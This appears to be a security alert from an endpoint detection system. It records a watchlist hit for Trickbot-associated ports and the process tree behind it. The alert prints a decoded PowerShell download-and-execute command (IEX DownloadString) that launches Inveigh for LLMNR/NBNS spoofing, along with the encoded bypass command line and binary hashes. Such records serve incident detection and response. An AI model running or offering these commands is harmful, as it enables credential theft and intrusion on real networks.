 Description
Quote
Details of the Watchlist Hit:
Watchlist Name: PROD_TRICKBOT_ipport
Watchlist Description: Typical Ports used by Trickbot 447 & 449
Hostname:
Process Name: powershell.exe
Process Path: c:\windows\system32\windowspowershell\v1.0\powershell.exe
User Details
Username:
User Email:
Advanced Process Information
A Base 64 string was identified and decoded from the cmdline of powershell.exe
IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:50701/'); Invoke-Inveigh -ConsoleOutput N -RunTime 15 -Tool 2 -LLMNR Y -NBNS Y -StatusOutput Y
Process Tree:
-> rundll32.exe
----> powershell.exe
*Process Name: powershell.exe (Binary MD5: 7353f60b1739074eb17c5f4dddefe239, View Binary in CB, View Binary in VT)
*Command Line:
powershell -nop -exec bypass -EncodedCommand
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAyADcALgAwAC4AMA
--------> findstr.exe
--------> netstat.exe
• Process Name: netstat.exe (Binary MD5: 9244576ddd10643bceabe63ec36950e6, View Binary in CB, View Binary in VT)
• Command Line:
"C:\WINDOWS\system32\NETSTAT.EXE" -anp TCP
--------> findstr.exe
• Process Name: findstr.exe (Binary MD5: dc0816790efa08aa5b55c1eecfddb525, View Binary in CB, View Binary in VT)
• Command Line:
"C:\WINDOWS\system32\findstr.exe" LISTENING